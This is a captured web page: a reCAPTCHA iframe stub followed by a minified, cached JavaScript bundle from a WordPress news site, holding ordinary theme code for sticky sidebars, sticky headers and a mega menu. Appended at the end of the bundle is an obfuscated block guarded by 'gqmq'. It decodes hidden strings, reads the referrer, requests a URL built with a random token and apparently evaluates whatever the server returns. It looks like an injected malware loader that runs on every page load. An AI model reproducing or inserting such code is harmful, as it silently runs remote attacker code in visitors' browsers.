<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HxxWCp49SzU07fGx4uDlyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768793054546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4
body_size: 8520
content:
!function(t,e,i){function o(t,e){return typeof t===e}function n(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):u?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(){var t=e.body;return t||((t=n(u?"svg":"body")).fake=!0),t}var a=[],r=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout((function(){e(i[t])}),0)},addTest:function(t,e,i){r.push({name:t,fn:e,options:i})},addAsyncTest:function(t){r.push({name:null,fn:t})}},l=function(){};l.prototype=d,l=new l;var c=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=c;var h=e.documentElement,u="svg"===h.nodeName.toLowerCase();d.testStyles=function(t,i,o,a){var r,d,l,c,u="modernizr",f=n("div"),m=s();if(parseInt(o,10))for(;o--;)(l=n("div")).id=a?a[o]:u+(o+1),f.appendChild(l);return(r=n("style")).type="text/css",r.id="s"+u,(m.fake?m:f).appendChild(r),m.appendChild(f),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),f.id=u,m.fake&&(m.style.background="",m.style.overflow="hidden",c=h.style.overflow,h.style.overflow="hidden",h.appendChild(m)),d=i(f,t),m.fake?(m.parentNode.removeChild(m),h.style.overflow=c,h.offsetHeight):f.parentNode.removeChild(f),!!d},function(){var t,e,i,n,s,d;for(var c in r)if(r.hasOwnProperty(c)){if(t=[],(e=r[c]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=o(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)1===(d=t[s].split(".")).length?l[d[0]]=n:(!l[d[0]]||l[d[0]]instanceof Boolean||(l[d[0]]=new Boolean(l[d[0]])),l[d[0]][d[1]]=n),a.push((n?"":"no-")+d.join("-"))}}(),function(t){var e=h.className,i=l._config.classPrefix||"";if(u&&(e=e.baseVal),l._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}l._config.enableClasses&&(e+=" "+i+t.join(" "+i),u?h.className.baseVal=e:h.className=e)}(a),delete d.addTest,delete d.addAsyncTest;for(var f=0;f<l._q.length;f++)l._qm;t.Modernizr=l}(window,document),function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each((function(){var i={};i.sidebar=t(this),i.options=e||{},i.container=t(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.css({position:i.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var n=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight();function a(){i.fixedScrollTop=0,i.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),n-=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight()-s-n,0==n?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==s?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,a(),i.onScroll=function(i){if(i.stickySidebar.is(":visible"))if(t("body").width()<i.options.minWidth)a();else{if(i.options.disableOnResponsiveLayouts)if(i.sidebar.outerWidth("none"==i.sidebar.css("float"))+50>i.container.width())return void a();var n,s,r=t(document).scrollTop(),d="static";if(r>=i.sidebar.offset().top+(i.paddingTop-i.options.additionalMarginTop)){var l,c=i.paddingTop+e.additionalMarginTop,h=i.paddingBottom+i.marginBottom+e.additionalMarginBottom,u=i.sidebar.offset().top,f=i.sidebar.offset().top+(n=i.container,s=n.height(),n.children().each((function(){s=Math.max(s,t(this).height())})),s),m=0+e.additionalMarginTop;l=i.stickySidebar.outerHeight()+c+h<t(window).height()?m+i.stickySidebar.outerHeight():t(window).height()-i.marginBottom-i.paddingBottom-e.additionalMarginBottom;var p=u-r+i.paddingTop,g=f-r-i.paddingBottom-i.marginBottom,b=i.stickySidebar.offset().top-r,y=i.previousScrollTop-r;"fixed"==i.stickySidebar.css("position")&&"modern"==i.options.sidebarBehavior&&(b+=y),"stick-to-top"==i.options.sidebarBehavior&&(b=e.additionalMarginTop),"stick-to-bottom"==i.options.sidebarBehavior&&(b=l-i.stickySidebar.outerHeight()),b=y>0?Math.min(b,m):Math.max(b,l-i.stickySidebar.outerHeight()),b=Math.max(b,p),b=Math.min(b,g-i.stickySidebar.outerHeight());var v=i.container.height()==i.stickySidebar.outerHeight();d=!v&&b==m||!v&&b==l-i.stickySidebar.outerHeight()?"fixed":r+b-i.sidebar.offset().top-i.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==d){var w=t(document).scrollLeft();i.stickySidebar.css({position:"fixed",width:o(i.stickySidebar)+"px",transform:"translateY("+b+"px)",left:i.sidebar.offset().left+parseInt(i.sidebar.css("padding-left"))-w+"px",top:"0px"})}else if("absolute"==d){var S={};"absolute"!=i.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(r+b-i.sidebar.offset().top-i.stickySidebarPaddingTop-i.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=o(i.stickySidebar)+"px",S.left="",i.stickySidebar.css(S)}else"static"==d&&a();"static"!=d&&(1==i.options.updateSidebarHeight&&i.sidebar.addClass("is-fixed").css({"min-height":i.stickySidebar.outerHeight()+i.stickySidebar.offset().top-i.sidebar.offset().top+i.paddingBottom}),i.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(i.sidebar),i.sidebar.addClass("is-alreay-loaded"))),i.previousScrollTop=r}},i.onScroll(i),t(document).on("scroll."+i.options.namespace,function(t){return function(){t.onScroll(t)}}(i)),t(window).on("resize."+i.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(i)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(i))}))}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),function(t){t&&(t.fn.tiesticky=function(e){return this.each((function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))}))})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,(function(){"use strict";var t={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};function e(t){this.callback=t,this.ticking=!1}function i(t,e){var o;e=function t(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var i,o,n,s=e||{};for(o=1;o<arguments.length;o++){var a=arguments[o]||{};for(i in a)"object"!=typeof s[i]||(n=s[i])&&"undefined"!=typeof window&&(n===window||n.nodeType)?s[i]=s[i]||a[i]:s[i]=t(s[i],a[i])}return s}(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=e.tolerance)===Object(o)?o:{down:o,up:o},this.classes=e.classes,this.behaviorMode=e.behaviorMode,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom,this.offset=e.offset,this.windwidth=e.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-e.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=e.menuHeight,this.isHightestThanSticky=e.isHightestThanSticky,this.heightDiff=e.heightDiff}return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return"default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},i.cutsTheMustard=void 0!==t&&t.rAF&&t.bind&&t.classList,i}));var megaMenuAjax=!1;jQuery(document).ready((function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each((function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+d+"s")})),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=e<783?46:32,t=e<601?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",(function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")})),$mainNav.on("mouseenter",".mega-menu-posts",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)})),$mainNav.on("mouseenter",".mega-sub-cat",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}})),$mainNav.on("click",".megamenu-pagination",(function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;if(d&&(null==a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled"))return!1;e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",(function(){jQuery(this).remove()}))):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),t(i,n,l,c,s,r,d,a)})),tie.sticky_desktop&&(e(),$window.resize(e)),function(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=tie.sticky_desktop?68:0;e="default"!=tie.sticky_behavior?8:e,e=$body.hasClass("admin-bar")?e+32:e,e=$body.hasClass("border-layout")?e+30:e,t.theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:35,minWidth:990})}}}(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)})),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)}));var i=navigator.userAgent;i.match(/iPad/i)&&i.search("Safari")>=0&&i.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")}));if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;